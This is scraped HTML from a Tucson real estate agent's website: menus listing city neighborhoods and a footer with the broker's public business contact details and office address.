<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Udall-Park-real-estate/index.html">Udall Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-University-real-estate/index.html">West University</a></li>


</td></tr></table>

</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:360px;position:relative;left:-250px"><tr><td style="width:145px">



<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../About/index.html" data-title="About" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; About </a></li>


<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Home Evaluation</a></li>

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/index.html" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Financing</a></li>




</td><td style="width:225px">



<li style="background-color:#00000080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Testimonials </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Blog </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Videos </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://searchtucsonaz.com/StationaryMenu.asp
body_size: 2024
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->



<table style="width:740px;position:relative;left:-200px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Armory-Park-real-estate/index.html">&nbsp;&nbsp;Armory Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Arroyo-Chico-real-estate/index.html">&nbsp;&nbsp;Arroyo Chico</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Hollywood-real-estate/index.html">&nbsp;&nbsp;Barrio Hollywood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-San-Antonio-real-estate/index.html">&nbsp;&nbsp;Barrio San Antonio</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Santa-Rosa-real-estate/index.html">&nbsp;&nbsp;Barrio Santa Rosa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Viejo-real-estate/index.html">&nbsp;&nbsp;Barrio Viejo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blenman-Elm-real-estate/index.html">&nbsp;&nbsp;Blenman-Elm</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadmoor-Broadway-real-estate/index.html">&nbsp;&nbsp;Broadmoor-Broadway</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadway-Pantano-East-real-estate/index.html">&nbsp;&nbsp;Broadway Pantano East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campbell-Grant-real-estate/index.html">&nbsp;&nbsp;Campbell Grant</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campus-Farm-real-estate/index.html">&nbsp;&nbsp;Campus Farm</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Vista-real-estate/index.html">&nbsp;&nbsp;Catalina Vista</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Foothills-real-estate/index.html">&nbsp;&nbsp;Catalina Foothills</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Civano-real-estate/index.html">Civano</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-Heights-real-estate/index.html">Coronado Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Downtown-real-estate/index.html">Downtown</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dunbar-Spring-real-estate/index.html">Dunbar Spring</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eastside-real-estate/index.html">Eastside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Gheko-real-estate/index.html">El Gheko</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Presidio-real-estate/index.html">El Presidio</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Feldmans-real-estate/index.html">Feldmans</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Glenn-Heights-real-estate/index.html">Glenn Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grant/Glenn-real-estate/index.html">Grant/Glenn</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hedrick-Acres-real-estate/index.html">Hedrick Acres</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Vista-Cinco-Via-real-estate/index.html">Highland Vista Cinco Via</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Iron-Horse-real-estate/index.html">Iron Horse</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Madera-real-estate/index.html">La Madera</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Limberlost-real-estate/index.html">Limberlost</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Menlo-Park-real-estate/index.html">Menlo Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Midvale-Park-real-estate/index.html">Midvale Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramonte-real-estate/index.html">Miramonte</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-University-real-estate/index.html">North University</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Old-Fort-Lowell-real-estate/index.html">Old Fort Lowell</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peter-Howell-real-estate/index.html">Peter Howell</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pie-Allen-real-estate/index.html">Pie Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poets-Square-real-estate/index.html">Poets Square</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Richland-Heights-East-real-estate/index.html">Richland Heights East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rillito-real-estate/index.html">Rillito</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rincon-Heights-real-estate/index.html">Rincon Heights</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rita-Ranch-real-estate/index.html">Rita Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-East-real-estate/index.html">Rosemont East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-West-real-estate/index.html">Rosemont West</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sam-Hughes-real-estate/index.html">Sam Hughes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Clemente-real-estate/index.html">San Clemente</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Gabriel-real-estate/index.html">San Gabriel</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shaheen-Estates-real-estate/index.html">Shaheen Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugar-Hill-real-estate/index.html">Sugar Hill</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Swan-Way-Park-real-estate/index.html">Swan Way Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Garden-District-real-estate/index.html">Garden District</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tucson-real-estate/index.html">Tucson</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Udall-Park-real-estate/index.html">Udall Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-University-real-estate/index.html">West University</a></li>


</td></tr></table>

</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://searchtucsonaz.com/LoadFooter.asp?
body_size: 4621
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->




<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left;position:relative;left:-35px">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" alt="Evetta Jones" class="img-responsive" style="position:relative;top:-35px;left:0px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Evetta Jones, Designated Broker, CRS

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >evetta.jones@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.703.861.6198"  style="color:black" >Direct: (520) 227-9329</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# 	BR102304000<BR>
		<BR>
		</span>
		
		<BR>
		
<B>West End Realty</b>
<div style=width:100%;height:10px></div>

301 South Garden Avenue<BR>
Sierra Vista, AZ. 85635                     
</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-37px"> &nbsp; COMMUNITIES</h3>


<!-- communities -->

<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-37px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Armory-Park-real-estate/index.html"   >Armory Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Arroyo-Chico-real-estate/index.html"   >Arroyo Chico</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Barrio-Hollywood-real-estate/index.html"   >Barrio Hollywood</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Barrio-San-Antonio-real-estate/index.html"   >Barrio San Antonio</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Barrio-Santa-Rosa-real-estate/index.html"   >Barrio Santa Rosa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Barrio-Viejo-real-estate/index.html"   >Barrio Viejo</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Blenman-Elm-real-estate/index.html"   >Blenman-Elm</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Broadmoor-Broadway-real-estate/index.html"   >Broadmoor-Broadway</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Broadway-Pantano-East-real-estate/index.html"   >Broadway Pantano East</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Campbell-Grant-real-estate/index.html"   >Campbell Grant</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Campus-Farm-real-estate/index.html"   >Campus Farm</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Catalina-Vista-real-estate/index.html"   >Catalina Vista</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Catalina-Foothills-real-estate/index.html"   >Catalina Foothills</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>


<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>





<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Civano-real-estate/index.html"   >Civano</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Coronado-Heights-real-estate/index.html"   >Coronado Heights</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Downtown-real-estate/index.html"   >Downtown</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Dunbar-Spring-real-estate/index.html"   >Dunbar Spring</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Eastside-real-estate/index.html"   >Eastside</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../El-Gheko-real-estate/index.html"   >El Gheko</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../El-Presidio-real-estate/index.html"   >El Presidio</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Feldmans-real-estate/index.html"   >Feldmans</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Glenn-Heights-real-estate/index.html"   >Glenn Heights</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Grant/Glenn-real-estate/index.html"   >Grant/Glenn</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Hedrick-Acres-real-estate/index.html"   >Hedrick Acres</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Highland-Vista-Cinco-Via-real-estate/index.html"   >Highland Vista Cinco Via</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Iron-Horse-real-estate/index.html"   >Iron Horse</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>




<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../La-Madera-real-estate/index.html"   >La Madera</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Limberlost-real-estate/index.html"   >Limberlost</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Menlo-Park-real-estate/index.html"   >Menlo Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Midvale-Park-real-estate/index.html"   >Midvale Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Miramonte-real-estate/index.html"   >Miramonte</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../North-University-real-estate/index.html"   >North University</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Old-Fort-Lowell-real-estate/index.html"   >Old Fort Lowell</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Peter-Howell-real-estate/index.html"   >Peter Howell</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Pie-Allen-real-estate/index.html"   >Pie Allen</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Poets-Square-real-estate/index.html"   >Poets Square</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Richland-Heights-East-real-estate/index.html"   >Richland Heights East</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Rillito-real-estate/index.html"   >Rillito</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Rincon-Heights-real-estate/index.html"   >Rincon Heights</a></li><BR><BR><BR><div style=width:100%;height:5px></div>





</div>

<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>




<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Rita-Ranch-real-estate/index.html"   >Rita Ranch</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Rosemont-East-real-estate/index.html"   >Rosemont East</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Rosemont-West-real-estate/index.html"   >Rosemont West</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Sam-Hughes-real-estate/index.html"   >Sam Hughes</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../San-Clemente-real-estate/index.html"   >San Clemente</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../San-Gabriel-real-estate/index.html"   >San Gabriel</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Shaheen-Estates-real-estate/index.html"   >Shaheen Estates</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Sugar-Hill-real-estate/index.html"   >Sugar Hill</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Swan-Way-Park-real-estate/index.html"   >Swan Way Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Garden-District-real-estate/index.html"   >Garden District</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Tucson-real-estate/index.html"   >Tucson</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Udall-Park-real-estate/index.html"   >Udall Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../West-University-real-estate/index.html"   >West University</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>
</div>




<!-- /communities -->

</div>
</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Evetta Jones, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
